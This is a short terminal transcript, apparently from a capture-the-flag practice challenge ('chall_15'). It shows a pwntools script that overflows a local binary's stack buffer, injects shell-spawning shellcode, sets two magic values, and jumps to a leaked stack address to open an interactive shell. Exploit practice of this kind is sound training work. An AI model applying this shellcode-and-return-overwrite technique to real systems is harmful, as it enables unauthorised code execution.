 juneeth@DESKTOP-T4EG1NU:~/pwns-main/chall_15$ chmod +x chall_15
juneeth@DESKTOP-T4EG1NU:~/pwns-main/chall_15$ ipython3
Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 7.31.1 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: def exploit():
...:     proc= process("./chall_15")
...:     context.arch= "amd64"
...:     asm_shell= asm(shellcraft.sh())
...:     proc.recvuntil("Sometimes the canary is in the coal mine, sometimes the
...:  canary is on the stack, and sometimes ... baked beans")
...:     of= proc.recv()
...:     p= asm_shell+ b'A'*232+ p32(0xdeadd00d)+p32(0xb16b00b5)+b'A'*8+ p64(int
...: (of, 16))
...:     proc.sendline(p)
...:     proc.interactive()
...:
In [3]: exploit()